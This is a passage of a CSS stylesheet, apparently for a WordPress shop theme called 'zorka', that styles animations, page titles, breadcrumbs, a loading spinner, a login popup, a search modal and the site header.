@-o-keyframes zoom-in-circle {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  25% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }
  75% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes zoom-in-circle {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  25% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }
  75% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
/**
 * 3.0 - Template
 * ----------------------------------------------------------------------------
 */
img {
  max-width: 100%;
  height: auto;
}
a,
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
body {
  line-height: 1.6;
  color: #868686;
  -webkit-font-smoothing: antialiased;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.2;
  margin-top: 0;
  margin-bottom: 20px;
  color: #25282c;
  font-weight: 400;
}
.container .container {
  width: 100%;
}
.container {
  max-width: 100%;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
div,
iframe,
img {
  margin: 0;
  padding: 0;
}
p {
  font-weight: 400;
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
::selection {
  background: #c97178;
  color: #ffffff;
}
a,
a:hover,
a:focus,
a:active,
a.active {
  color: inherit;
  text-decoration: none;
  outline: none;
}
a:hover,
a:focus,
a:active,
a.active {
  color: #c97178;
}
input,
textarea,
button,
select {
  outline: none;
}
select {
  max-width: 100%;
  border: none;
  background-color: #f5f5f5;
  padding: 0 15px;
  font-size: 14px;
  color: #878787;
  height: 42px;
  line-height: 1;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url("assets/images/arrow_down.png");
  background-repeat: no-repeat;
  background-position: 98%;
  background-position: calc(100% - 10px);
}
input[type="text"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="tel"],
textarea {
  border: none;
  padding: 0 15px;
  font-size: 14px;
  color: #878787;
  height: 42px;
  line-height: 1;
  background-color: #f5f5f5;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  border-radius: 36px;
}
input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
textarea:focus {
  border-color: #c97178;
}
input[type="text"] ::-webkit-input-placeholder,
input[type="search"] ::-webkit-input-placeholder,
input[type="email"] ::-webkit-input-placeholder,
input[type="url"] ::-webkit-input-placeholder,
input[type="password"] ::-webkit-input-placeholder,
input[type="tel"] ::-webkit-input-placeholder,
textarea ::-webkit-input-placeholder {
  color: #878787;
}
input[type="text"] :-moz-placeholder,
input[type="search"] :-moz-placeholder,
input[type="email"] :-moz-placeholder,
input[type="url"] :-moz-placeholder,
input[type="password"] :-moz-placeholder,
input[type="tel"] :-moz-placeholder,
textarea :-moz-placeholder {
  color: #878787;
}
input[type="text"] ::-moz-placeholder,
input[type="search"] ::-moz-placeholder,
input[type="email"] ::-moz-placeholder,
input[type="url"] ::-moz-placeholder,
input[type="password"] ::-moz-placeholder,
input[type="tel"] ::-moz-placeholder,
textarea ::-moz-placeholder {
  color: #878787;
}
input[type="text"] :-ms-input-placeholder,
input[type="search"] :-ms-input-placeholder,
input[type="email"] :-ms-input-placeholder,
input[type="url"] :-ms-input-placeholder,
input[type="password"] :-ms-input-placeholder,
input[type="tel"] :-ms-input-placeholder,
textarea :-ms-input-placeholder {
  color: #878787;
}
textarea {
  height: auto;
  line-height: 25px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
body.boxed {
  background-image: url('assets/images/patterns/bg0.png');
  background-repeat: repeat;
  background-position: center center;
  background-attachment: scroll;
  background-size: auto;
}
.boxed #wrapper {
  max-width: 1200px;
  margin: auto;
}
#wrapper-content {
  background-color: #FFFFFF;
  position: relative;
  z-index: 1;
}
.content-middle {
  display: table;
}
.content-middle-inner {
  display: table-cell;
  vertical-align: middle;
}
/***************owl-controls****************/
.owl-theme .owl-controls .owl-page span {
  background: #ffffff;
  border: 1px solid #222222;
}
.owl-theme .owl-controls .owl-page.active span {
  background: #222222;
}
/***************end owl-controls****************/
.entry-thumbnail {
  position: relative;
}
.entry-thumbnail .entry-thumbnail-hover {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  top: 0;
  background-color: rgba(201, 113, 120, 0.9);
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.entry-thumbnail ul.entry-thumbnail-controls {
  list-style-type: none;
  height: 100%;
  display: table;
  margin-left: auto;
  margin-right: auto;
  padding: 0;
}
.entry-thumbnail ul.entry-thumbnail-controls li {
  display: table-cell;
  vertical-align: middle;
  height: 100%;
  padding: 0 5px;
}
.entry-thumbnail .entry-thumbnail-hover a {
  width: 42px;
  height: 42px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #fff;
  color: #fff;
  display: block;
  text-align: center;
  font-size: 15px;
  font-weight: 400;
}
.entry-thumbnail .entry-thumbnail-hover a i {
  font-size: 22px;
  line-height: 38px;
  height: auto;
  width: auto;
  vertical-align: baseline;
  margin: 0;
  padding: 0;
}
.entry-thumbnail .entry-thumbnail-hover a:hover {
  background-color: #c97178;
}
.entry-thumbnail:hover .entry-thumbnail-hover {
  opacity: 1;
}
.wpb_map_wraper iframe {
  display: block;
  pointer-events: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
.entry-thumbnail.icon .entry-thumbnail-hover {
  background-color: transparent;
  border: solid 10px #dedede;
}
.entry-thumbnail.icon .entry-thumbnail-hover .entry-hover-wrapper {
  background-color: rgba(255, 255, 255, 0.8);
}
.entry-thumbnail.icon .entry-thumbnail-hover .entry-hover-inner i {
  width: 36px;
  height: 36px;
  background-color: #c97178;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  font-size: 20px;
  line-height: 36px;
}
.entry-thumbnail.title .entry-thumbnail-hover .entry-hover-inner a {
  height: auto;
}
.entry-thumbnail.title .entry-thumbnail-hover .entry-hover-inner a h5 {
  margin-bottom: 10px;
  font-size: 13px;
}
.entry-thumbnail.title .entry-thumbnail-hover .entry-hover-inner span {
  color: #fff;
  font-style: italic;
}
.entry-thumbnail-zoom-out {
  overflow: hidden;
}
.entry-thumbnail-zoom-out img {
  max-width: 100%;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.entry-thumbnail-zoom-out:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.fixed {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post-navigation {
  padding: 0;
  display: table;
  width: 100%;
  position: relative;
}
.post-navigation .nav-links {
  width: 100%;
  margin: 0 auto;
  display: table;
  border-top: solid 1px #eeeeee;
  border-bottom: solid 1px #eeeeee;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next {
  position: relative;
  vertical-align: middle;
  padding: 30px 0;
  width: 50%;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-navigation .nav-links .nav-previous:hover div.post-navigation-title,
.post-navigation .nav-links .nav-next:hover div.post-navigation-title,
.post-navigation .nav-links .nav-previous:hover .post-navigation-icon,
.post-navigation .nav-links .nav-next:hover .post-navigation-icon {
  color: #c97178;
}
.post-navigation .nav-links .nav-previous {
  float: left;
}
.post-navigation .nav-links .nav-next {
  text-align: right;
  border-left: 1px dashed #fefefe;
  float: right;
}
.post-navigation .post-navigation-icon {
  font-size: 14px;
  line-height: 1em;
  width: 60px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  color: #868686;
}
.post-navigation .nav-links .nav-next .post-navigation-icon {
  right: 0;
}
.post-navigation .post-navigation-content {
  display: block;
}
.post-navigation .post-navigation-content div.post-navigation-title {
  margin-bottom: 0px;
}
.post-navigation .nav-links .nav-previous .post-navigation-content {
  margin-left: 20px;
  margin-right: 2em;
}
.post-navigation .nav-links .nav-next .post-navigation-content {
  margin-right: 20px;
  margin-left: 2em;
}
.post-navigation-label {
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
  color: #868686;
}
.post-navigation-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 15px;
  font-weight: 400;
  text-transform: none;
  color: #25282c;
}
.gotop {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  bottom: 10px;
  right: 10px;
  width: 44px;
  height: 44px;
  text-align: center;
  padding: 6px;
  z-index: 2;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.gotop:before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border: 1px dashed #c97178;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.gotop i {
  width: 100%;
  height: 100%;
  display: block;
  line-height: 32px;
  color: #fff;
  background-color: #c97178;
  font-size: 22px;
  position: relative;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.gotop i:after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  -webkit-box-shadow: 0 0 0 2px #c97178;
  -moz-box-shadow: 0 0 0 2px #c97178;
  box-shadow: 0 0 0 2px #c97178;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.gotop:hover {
  text-decoration: none;
}
.gotop:hover:before {
  -webkit-animation: fa-spin 5s infinite linear;
  animation: fa-spin 5s infinite linear;
  opacity: 1;
}
.gotop.in {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
/*page-title*/
.page-title-wrapper {
  position: relative;
  height: 300px;
  background-color: #f5f5f5;
  overflow: hidden;
}
.page-title-wrapper.page-title-image {
  position: relative;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
.page-title-wrapper.page-title-image:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.2);
}
.page-title-wrapper .page-title-inner {
  position: absolute;
  top: 0;
  padding: 0;
  display: table;
  width: 100%;
  text-align: center;
  height: 300px;
}
.page-title-wrapper .page-title-inner .container {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.page-title-wrapper .page-title-inner h1 {
  text-transform: uppercase;
  font-size: 40px;
  letter-spacing: 0.3em;
  margin: 0;
}
.page-title-wrapper .page-title-inner span {
  line-height: 1.8;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  letter-spacing: 1px;
  font-size: 13px;
  color: #666666;
  display: block;
  margin-top: 20px;
}
.border-bottom {
  border-bottom: 1px solid #dddddd;
}
.dark * {
  color: #FFFFFF !important;
}
@media (max-width: 480px) {
  .page-title-wrapper {
    height: 200px;
  }
  .page-title-wrapper .page-title-inner {
    height: 200px;
  }
  .page-title-wrapper .page-title-inner h1 {
    font-size: 24px;
  }
}
/*---------page-title-archive-----------*/
/*.page-title-archive-wrapper{
  height: 200px;
  background-color: #f5f5f5;
}
.page-title-archive-wrapper .page-title-image{
  height: 200px;
}

.page-title-archive-wrapper .page-title-inner{
  height: 200px;
}*/
.search-no-results .blog-inner,
.search-no-results .blog-inner input[type="text"] {
  text-align: center;
}
/* ---- page-title - menu transparent -- */
.dark .post-type-archive-product .page-title-wrapper,
.dark .single .page-title-wrapper {
  min-height: 200px;
  height: auto;
}
.dark .post-type-archive-product .page-title-wrapper:before,
.dark .single .page-title-wrapper:before {
  position: absolute;
  top: 0;
  left: 0;
}
/*----------------breadcrumb------------------*/
.breadcrumb-wrapper {
  background-color: #F5F5F5;
}
.breadcrumb-wrapper ul.breadcrumbs {
  padding: 20px 0;
  margin: 0;
  list-style-type: none;
}
.breadcrumb-wrapper ul.breadcrumbs li {
  display: inline-block;
}
.breadcrumb-wrapper ul.breadcrumbs li + li:before {
  content: "\00bb";
  display: inline-block;
  font-family: times, serif;
  font-size: 20px;
  padding: 0 10px;
}
.breadcrumb-wrapper ul.breadcrumbs li a,
.breadcrumb-wrapper ul.breadcrumbs li span {
  color: #25282c;
  text-transform: uppercase;
  font-weight: bold;
}
.breadcrumb-wrapper ul.breadcrumbs li a:hover {
  color: #c97178;
}
.breadcrumb-wrapper br {
  display: none;
}
/*-------------------------
Loading
---------------------------*/
.loading-wrapper {
  position: fixed;
  display: block;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
.spinner-double-section-far {
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 3.125px solid #aaa;
  -webkit-animation: spinner 1.2s linear infinite;
  -moz-animation: spinner 1.2s linear infinite;
  -ms-animation: spinner 1.2s linear infinite;
  -o-animation: spinner 1.2s linear infinite;
  animation: spinner 1.2s linear infinite;
  position: absolute;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.spinner-double-section-far:before,
.spinner-double-section-far:after {
  content: '';
  position: absolute;
  top: -3.125px;
  left: -3.125px;
  display: block;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 3.125px solid transparent;
  border-top-color: tomato;
}
.spinner-double-section-far:after {
  border-top-color: transparent;
  border-bottom-color: tomato;
}
.spinner-double-section-far:before,
.spinner-double-section-far:after {
  top: -9.375px;
  left: -9.375px;
  width: 62.5px;
  height: 62.5px;
}
.modal {
  z-index: 99999;
}
.modal-backdrop {
  background: rgba(0, 0, 0, 0.5);
}
.modal-backdrop.in {
  opacity: 1;
}
.popup-close {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #FFFFFF;
  font-size: 48px;
  display: block;
  line-height: 1;
}
.zorka-padding-10 {
  padding-left: 10px;
  padding-right: 10px;
}
.zorka-padding-15 {
  padding-left: 15px;
  padding-right: 15px;
}
.zorka-padding-20 {
  padding-left: 20px;
  padding-right: 20px;
}
@media only screen and (max-width: 1169px) {
  .post-navigation .nav-links {
    width: 100%;
  }
}
.page-404.content-middle {
  height: 352px;
  width: 100%;
  text-align: center;
}
.page-404.content-middle h1 {
  border: 5px solid #EEEEEE;
  font-size: 80px;
  font-weight: 600;
  line-height: 1.2;
  display: inline-block;
  padding: 21px 34px;
}
.page-404.content-middle p {
  font-size: 20px;
  color: #666666;
  line-height: 32px;
  max-width: 442px;
  margin-left: auto;
  margin-right: auto;
  letter-spacing: 1px;
}
.page-404.content-middle p a {
  color: #c97178;
}
/**
style for navigation revolution slider
*/
.tp-bullets.simplebullets.round .bullet {
  background: none repeat scroll 0 0 transparent !important;
  border: 1px solid #fff !important;
  -moz-border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  border-radius: 50% !important;
  height: 14px !important;
  margin-left: 5px !important;
  margin-right: 5px !important;
  width: 14px !important;
}
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected {
  background: none repeat scroll 0 0 #fff !important;
}
/*---------------------------------------
Popup Login/Register
----------------------------------------*/
.zorka-popup-login-content label {
  font-weight: 600;
  font-size: 15px;
}
#zorka-popup-login-wrapper input[type="text"],
#zorka-popup-login-wrapper input[type="email"],
#zorka-popup-login-wrapper input[type="password"] {
  background: #fff;
  border: solid 1px #dddddd;
  padding: 10px;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  text-transform: none;
  min-height: 44px;
}
#zorka-popup-login-wrapper input[type="text"]:focus,
#zorka-popup-login-wrapper input[type="email"]:focus,
#zorka-popup-login-wrapper input[type="password"]:focus {
  border: solid 1px #c97178;
}
#zorka-popup-login-wrapper .modal-body {
  background: #FAFAFA;
}
.input-icon {
  position: relative;
}
.input-icon > i.fa {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 16px;
  margin: auto;
  height: 14px;
}
#zorka-popup-login-wrapper .input-icon > input[type="text"],
#zorka-popup-login-wrapper .input-icon > input[type="email"],
#zorka-popup-login-wrapper .input-icon > input[type="password"] {
  padding-left: 40px;
}
#zorka-popup-login-wrapper .input-icon > input[type="text"]:focus + i,
#zorka-popup-login-wrapper .input-icon > input[type="email"]:focus + i,
#zorka-popup-login-wrapper .input-icon > input[type="password"]:focus + i {
  color: #c97178;
}
#zorka-popup-login-wrapper .modal-footer .modal-footer-left {
  float: left;
  padding: 5px 0;
}
#zorka-popup-login-wrapper .modal-footer .modal-footer-right {
  float: right;
}
#zorka-popup-login-wrapper input[type="checkbox"] {
  display: none;
}
#zorka-popup-login-wrapper input[type="checkbox"] + label {
  display: inline-block;
  padding-left: 10px;
  position: relative;
  width: 58px;
  height: 25px;
  background: #D7D7D7;
  vertical-align: top;
  margin: 0;
  cursor: pointer;
}
#zorka-popup-login-wrapper input[type="checkbox"] + label:before {
  content: attr(no-value);
  display: block;
  position: absolute;
  left: 8px;
  top: 0;
  right: 8px;
  bottom: 0;
  z-index: 1;
  text-align: right;
  font-weight: 600;
  color: #fff;
  font-size: 12px;
  line-height: 27px;
}
#zorka-popup-login-wrapper input[type="checkbox"] + label:after {
  background: #fff;
  content: "";
  display: block;
  position: absolute;
  left: 3px;
  top: 3px;
  width: 19px;
  height: 19px;
  z-index: 2;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#zorka-popup-login-wrapper input[type="checkbox"]:checked + label {
  background: #c97178;
}
#zorka-popup-login-wrapper input[type="checkbox"]:checked + label:before {
  content: attr(yes-value);
  text-align: left;
}
#zorka-popup-login-wrapper input[type="checkbox"]:checked + label:after {
  left: 36px;
  top: 3px;
}
#zorka-popup-login-wrapper .modal-footer-right button.button {
  background: #c97178;
  border: none;
  color: #fff;
  padding: 10px 20px;
  font-weight: 600;
  font-size: 14px;
}
#zorka-popup-login-wrapper .modal-dialog {
  max-width: 500px;
}
/*
END Popup Login/Register
----------------------------------------*/
/**
 * 4.0 - Header
 * ----------------------------------------------------------------------------
 */
/*-------------------------*/
/* MODAL SEARCH
/*-------------------------*/
#zorka-modal-search {
  z-index: 999999;
}
#zorka-modal-search.modal.in .modal-backdrop.in {
  opacity: 0.8;
  height: 100%;
  position: fixed;
  background: #000;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#zorka-modal-search.modal.in .zorka-modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#zorka-modal-search .zorka-modal-dialog {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: auto;
}
#zorka-modal-search .zorka-dismiss-modal {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 48px;
  color: #fff;
  z-index: 1040;
  cursor: pointer;
}
#zorka-modal-search .zorka-dismiss-modal:hover {
  color: #c97178;
}
#zorka-modal-search .zorka-modal-search {
  padding: 80px 30px 60px;
}
#zorka-modal-search .zorka-modal-search .zorka-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: #fff;
  background-color: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.7);
  max-width: 1140px;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
#zorka-modal-search .zorka-modal-search .zorka-search-wrapper:before,
#zorka-modal-search .zorka-modal-search .zorka-search-wrapper:after {
  content: " ";
  display: table;
}
#zorka-modal-search .zorka-modal-search .zorka-search-wrapper:after {
  clear: both;
}
#zorka-modal-search .zorka-modal-search input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 60px;
  padding-left: 20px;
  background-color: transparent;
  font-size: 22px;
  color: #fff;
}
#zorka-modal-search .zorka-modal-search button {
  position: absolute;
  display: block;
  color: #000;
  bottom: 10px;
  right: 0;
  line-height: 30px;
  border: none;
  outline: none;
  font-size: 30px;
  background-color: transparent;
}
#zorka-modal-search .ajax-search-result {
  margin: auto;
  max-width: 1140px;
  background: rgba(22, 22, 22, 0.4);
  max-height: 320px;
  overflow-y: auto;
  position: relative;
}
#zorka-modal-search .ajax-search-result > ul {
  list-style: none;
  padding: 15px;
  position: relative;
}
#zorka-modal-search .ajax-search-result li {
  padding: 5px 5px;
  color: #fff;
  font-size: 16px;
}
#zorka-modal-search .ajax-search-result li span {
  display: inline-block;
  padding-left: 15px;
  color: #777;
  font-style: italic;
}
#zorka-modal-search .ajax-search-result li.selected a,
#zorka-modal-search .ajax-search-result li a:hover {
  color: #c97178;
}
#zorka-modal-search i.ajax-search-icon {
  color: #fff;
}
#zorka-modal-search i.ajax-search-icon.icon-search:before {
  font-family: 'FontAwesome';
  content: '\f002';
  display: inline-block;
  font-style: normal;
  font-size: 22px;
}
/*-------------------------*/
/* HEADER
/*-------------------------*/
body.boxed header.main-header {
  max-width: 1200px;
  left: auto;
  right: auto;
}
header.main-header {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  background: #fff;
  z-index: 999;
  left: 0;
  right: 0;
  top: 0;
  bottom: auto;
  margin: auto;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
header.main-header.sticky-disable {
  position: relative;
  top: auto !important;
}
header.main-header .site-top {
  color: #888;
  border-bottom: solid 1px #eee;
  text-transform: none;
  font-size: 14px;
  font-weight: 400;
  padding: 0;
  word-spacing: 1px;
  position: relative;
  z-index: 9999;
}
header.main-header .site-top:after {
  content: "";
  display: block;
  clear: both;
}
header.main-header .site-top .site-top-left {
  float: left;
}
header.main-header .site-top .site-top-left .zorka-login-link {
  padding: 10px 0;
}
header.main-header .site-top .site-top-left .zorka-login-link a {
  color: #c97178;
}
header.main-header .site-top .site-top-left .zorka-login-link a:hover {
  text-decoration: underline;
}
header.main-header .site-top .site-top-right {
  float: right;
}
header.main-header .site-top .site-top-right ul.my-setting {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  display: inline-block;
}
header.main-header .site-top .site-top-right ul.my-setting li {
  padding: 10px 0;
  cursor: pointer;
}
header.main-header .site-top .site-top-right ul.my-setting ul {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  list-style: none;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 0px 3px 10px -2px #777777;
  -moz-box-shadow: 0px 3px 10px -2px #777777;
  box-shadow: 0px 3px 10px -2px #777777;
  background: #fff;
  min-width: 180px;
}
header.main-header .site-top .site-top-right ul.my-setting ul li {
  padding: 10px 10px;
  white-space: nowrap;
}
header.main-header .site-top .site-top-right ul.my-setting ul li:hover {
  background: #f5f5f5;
}
header.main-header .site-top .site-top-right ul.my-setting ul li a {
  color: #888;
  text-transform: uppercase;
  font-size: 12px;
}
header.main-header .site-top .site-top-right ul.my-setting ul li + li {
  border-top: solid 1px #f5f5f5;
}
header.main-header .site-top .site-top-right ul.my-setting li:hover ul {
  display: block;
}
header.main-header .site-top .site-top-right .language-selector {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}
header.main-header .site-top .site-top-right .language-selector div#lang_sel_list {
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  display: none;
  -webkit-box-shadow: 0px 3px 10px -2px #777777;
  -moz-box-shadow: 0px 3px 10px -2px #777777;
  box-shadow: 0px 3px 10px -2px #777777;
  background: #fff;
  height: auto;
  font-family: inherit;
  color: #888;
}
header.main-header .site-top .site-top-right .language-selector div#lang_sel_list > ul {
  height: auto;
  min-width: 180px;
  border-top: none;
}
header.main-header .site-top .site-top-right .language-selector div#lang_sel_list > ul > li {
  float: none;
  padding: 0;
  display: block;
}
header.main-header .site-top .site-top-right .language-selector div#lang_sel_list > ul > li:hover {
  background: #f5f5f5;
}
header.main-header .site-top .site-top-right .language-selector div#lang_sel_list > ul > li > a {
  background: transparent;
  padding: 10px;
  border-bottom: none;
  color: #888;
  font-size: 12px;
  text-transform: uppercase;
}
header.main-header .site-top .site-top-right .language-selector div#lang_sel_list > ul > li + li > a {
  border-top: solid 1px #f5f5f5;
}
header.main-header .site-top .site-top-right .language-selector li {
  padding: 10px 0;
}
header.main-header .site-top .site-top-right .language-selector li:hover div#lang_sel_list {
  display: block;
}
header.main-header .site-top .site-top-right ul.my-setting + .language-selector {
  margin-left: 15px;
}
header.main-header .header-mobile {
  text-align: center;
  padding: 15px;
  display: none;
}
header.main-header .header .zorka-navbar-header {
  position: relative;
  padding: 50px 0 40px;
  font-size: 0;
}
header.main-header .header .zorka-navbar-header .social-link {
  width: 30%;
}
header.main-header .header .zorka-navbar-header .header-logo {
  width: 40%;
}
header.main-header .header .zorka-navbar-header .shopping-cart-wrapper {
  width: 30%;
}
header.main-header .header .social-link {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
}
header.main-header .header .social-link > li {
  display: inline-block;
  padding: 5px 0;
}
header.main-header .header .social-link > li + li {
  padding-left: 15px;
}
header.main-header .header .social-link a {
  font-size: 17px;
  color: #ccc;
}
header.main-header .header .social-link a:hover {
  color: #25292C;
}
header.main-header .header .header-logo {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  text-align: center;
}
header.main-header .header .shopping-cart-wrapper {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  text-align: right;
  position: relative;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content {
  display: inline-block;
  text-align: left;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon {
  position: relative;
  display: inline-block;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > span.pe-7s-cart {
  font-size: 36px;
  cursor: pointer;
}
header.main-header .header .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > span.pe-7s-cart + span {
  position: absolute;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
